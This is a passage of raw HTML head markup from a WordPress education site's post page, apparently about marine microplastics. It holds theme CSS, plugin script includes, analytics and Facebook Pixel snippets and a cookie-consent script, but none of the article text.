!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #009ac2!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #009ac2;}::selection {background-color: #009ac2!important;color: #fff;}::-moz-selection {background-color: #009ac2!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #009ac2!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #009ac2!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #009ac2!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #009ac2!important;}.post-item .post-category .arrow-right {border-left-color: #009ac2;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #009ac2!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #009ac2 , #009ac2, #009ac2);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(0,154,194,0.75)!important;}.woocommerce-progress {background-color: rgba(0,154,194,0.07);}.woocommerce-progress-item {color: rgba(0,154,194,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(0,154,194,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(0,154,194,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(0,154,194,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #47c9e5!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #009ac2;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #009ac2 #009ac2!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #47c9e5;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://cme30.eu/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://cme30.eu/wp-content/uploads/jevelin-dynamic-styles.css?ver=403379788' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-default-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-child-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='data-tables-css-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/css/modal-video.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-shortcode-style-css' href='https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400%7CPoppins:700%7CKalam:400%7CMontserrat:400&#038;display=swap&#038;ver=1676839518" /></noscript><script type="text/javascript" src="https://cme30.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cme30.eu","hash_tracking":"false","v4_id":"G-Y6J3F1ZWXJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cme30.eu\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"700","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"500","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.4.3" id="data-tables-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=6.4.3" id="owl-carousel-scripts-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1" id="jevelin-child-scripts-js"></script>
<script type="text/javascript" src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.4.3" id="datatables-buttons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.4.3" id="jszip-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=6.4.3" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/modal-video/js/jquery-modal-video.min.js?ver=6.4.3" id="modal-video-script-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2" id="shortcode-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cme30.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://cme30.eu/wp-json/wp/v2/posts/90183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cme30.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel='shortlink' href='https://cme30.eu/?p=90183' />
<link rel="alternate" type="application/json+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fmicroplastics-nanoplastics-in-the-marine-environment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cme30.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcme30.eu%2Fmicroplastics-nanoplastics-in-the-marine-environment%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This site is using AdRotate v5.12.9 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px;  width:100%; max-width:250px; height:100%; max-height:300px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />
        <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>
        <script>
        window.addEventListener("load", function(){
        window.cookieconsent.initialise({
        "palette": {
            "popup": {
            "background": "#009ac2"
            },
            "button": {
            "background": "#fff",
            "text": "#009ac2"
            }
        },
        "theme": "classic",
        "content": {
            "href": "/cookie-policy/",
            "target": "_self"
        }
        })});
        </script>
        <!-- Facebook Pixel Code --> 
    <script> 
    !function(f,b,e,v,n,t,s) 
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
    n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
    n.queue=[];t=b.createElement(e);t.async=!0; 
    t.src=v;s=b.getElementsByTagName(e)[0]; 
    s.parentNode.insertBefore(t,s)}(window, document,'script', 
    'https://connect.facebook.net/en_US/fbevents.js'); 
    fbq('init', '497988264460910'); 
    fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
    src="https://www.facebook.com/tr?id=497988264460910&ev=PageView&noscript=1" 
    /></noscript> 
    <!-- End Facebook Pixel Code -->

        <script>
        document.addEventListener('contextmenu', event => event.preventDefault());
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-180x180.png" />
<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/uploads/2020/01/cropped-CME30_Cross-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
					<style type="text/css" id="wp-custom-css">
			body.single-sfwd-quiz .post-meta.post-meta-one span.post-meta-author{
    display: none;
}
body.single-sfwd-quiz a.post-meta-date.sh-default-color{
	padding-left: 0;
}
.single-fw-portfolio .sh-ratio-content{
background-size: contain;
background-repeat: no-repeat;
    margin-bottom: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<link rel="apple-touch-icon" sizes="57x57" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cme30.eu/wp-content/themes/jevelin-child/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cme30.eu/wp-content/themes/jevelin-child/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cme30.eu/wp-content/themes/jevelin-child/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cme30.eu/wp-content/themes/jevelin-child/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29585460-2"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-29585460-2');
	</script>
</head>
<body class="post-template-default single single-post postid-90183 single-format-standard theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive singular sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WM2HVTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


		<div class="gov_logo">
		<a href="https://businessenhance.gov.mt"><img src="https://cme30.eu/wp-content/themes/jevelin-child/images/funding_v2.png"></a>
	</div>

	<div id="page-container" class="">
